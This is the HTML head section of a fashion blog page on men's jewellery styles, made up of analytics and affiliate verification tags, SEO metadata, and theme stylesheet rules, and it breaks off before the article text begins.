

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hermagic.com/mens-jewellery/
body_size: 34712
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta name="convertiser-verification" content="ff86168f9bd81d5bf4a397b3daf79e798703c9e0" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-234369301-1" type="58e0deee0d0887f2b07a3ba1-text/javascript"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234369301-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7NKG3KHTT" type="58e0deee0d0887f2b07a3ba1-text/javascript"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7NKG3KHTT');
</script>
<meta name="google-site-verification" content="Zua4bWbKsz45l-C4_JJ1HyF9o3EgfeyDER5IcHqI51c" />
<meta charset="UTF-8" >
<meta name="p:domain_verify" content="ebf93c56cf62333d794ca33a54d26ce5"/>
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<meta name="verification" content="cdd0ab6c71dffee9b6bddf33f7e4721c" />
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name="google-site-verification" content="ZrhImGVvRZDS8Z8z2URkobrDL-EBXI0fe38OZZFCL9k" />
<meta name="verify-admitad" content="919381c4c9" />
<meta name='ir-site-verification-token' value='832006164'>
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name='webgains-site-verification' content='khxlvxuk' />
<meta name="agd-partner-manual-verification" />
<meta name='ir-site-verification-token' value='1486136177'>
<link rel='stylesheet' href='https://hermagic.com/coustom.css' type='text/css' media='all' />
<link rel="preconnect" href="https://hermagic.com" />
<!-- TradeDoubler site verification 3284783 -->
<!--Awin verification 001-->
<meta name='ir-site-verification-token' value='837416711'>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://s.skimresources.com/js/224452X1706219.skimlinks.js"></script>
<!--<script type="module" src="https://unpkg.com/x-frame-bypass"></script>-->



<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>A Guide To Men&#039;s Jewellery Styles: From Classic To Contemporary</title>
<meta name="description" content="men&#039;s jewellery is becoming increasingly popular and is a great way to add some sophistication and elegance to a man&#039;s outfit."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hermagic.com/mens-jewellery/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Guide To Men&#039;s Jewellery Styles: From Classic To Contemporary" />
<meta property="og:description" content="men&#039;s jewellery is becoming increasingly popular and is a great way to add some sophistication and elegance to a man&#039;s outfit." />
<meta property="og:url" content="https://www.hermagic.com/mens-jewellery/" />
<meta property="og:site_name" content="Hermagic" />
<meta property="article:section" content="For Him" />
<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp" />
<meta property="og:image:secure_url" content="https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="From Classic To Contemporary: A Guide To Men&#039;s Jewellery Styles" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A Guide To Men&#039;s Jewellery Styles: From Classic To Contemporary" />
<meta name="twitter:description" content="men&#039;s jewellery is becoming increasingly popular and is a great way to add some sophistication and elegance to a man&#039;s outfit." />
<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jennifer" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.hermagic.com/#person","name":"hermagic","url":"https://www.hermagic.com","logo":{"@type":"ImageObject","@id":"https://www.hermagic.com/#logo","url":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","contentUrl":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","caption":"hermagic","inLanguage":"en-US","width":"623","height":"160"},"image":{"@id":"https://www.hermagic.com/#logo"}},{"@type":"WebSite","@id":"https://www.hermagic.com/#website","url":"https://www.hermagic.com","name":"hermagic","publisher":{"@id":"https://www.hermagic.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp","url":"https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp","width":"620","height":"576","caption":"From Classic To Contemporary: A Guide To Men's Jewellery Styles","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.hermagic.com/mens-jewellery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hermagic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.hermagic.com/category/for-him/","name":"For Him"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.hermagic.com/mens-jewellery/","name":"From Classic To Contemporary: A Guide To Men\u2019s Jewellery Styles"}}]},{"@type":"WebPage","@id":"https://www.hermagic.com/mens-jewellery/#webpage","url":"https://www.hermagic.com/mens-jewellery/","name":"A Guide To Men&#039;s Jewellery Styles: From Classic To Contemporary","datePublished":"2022-03-01T14:47:25+05:30","dateModified":"2024-04-01T11:42:22+05:30","isPartOf":{"@id":"https://www.hermagic.com/#website"},"primaryImageOfPage":{"@id":"https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.hermagic.com/mens-jewellery/#breadcrumb"}},{"@type":"Person","@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer","url":"https://www.hermagic.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Jennifer","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"A Guide To Men&#039;s Jewellery Styles: From Classic To Contemporary","keywords":"men's jewellery","datePublished":"2022-03-01T14:47:25+05:30","dateModified":"2024-04-01T11:42:22+05:30","articleSection":"Boohooman, For Him","author":{"@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer"},"publisher":{"@id":"https://www.hermagic.com/#person"},"description":"men&#039;s jewellery is becoming increasingly popular and is a great way to add some sophistication and elegance to a man&#039;s outfit.","name":"A Guide To Men&#039;s Jewellery Styles: From Classic To Contemporary","@id":"https://www.hermagic.com/mens-jewellery/#richSnippet","isPartOf":{"@id":"https://www.hermagic.com/mens-jewellery/#webpage"},"image":{"@id":"https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hermagic.com/mens-jewellery/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hermagic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fmens-jewellery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fmens-jewellery%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Hermagic &raquo; Stories Feed" href="https://www.hermagic.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hermagic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='postcs-animate-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='postcs-css-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/post-cs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='zox-custom-style-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/style.css?ver=6.9' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #ec2b8c;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #ec2b8c;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #ec2b8c;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #ec2b8c;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #ec2b8c;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #ec2b8c;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #ec2b8c;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #ec2b8c;
		box-shadow: 15px 0 0 #ec2b8c, -10px 0 0 #ec2b8c;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #ec2b8c;
	}

	.zox-post-type {
		border: 3px solid #ec2b8c;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #ec2b8c;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #ec2b8c;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #ec2b8c !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #ec2b8c;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #ec2b8c;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #111111;
	}

	#zox-foot-wrap {
		background: #fff;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111111;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(80px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 20px) / 2);
		padding-bottom: calc((80px - 20px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 300;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto Condensed', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 900;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}
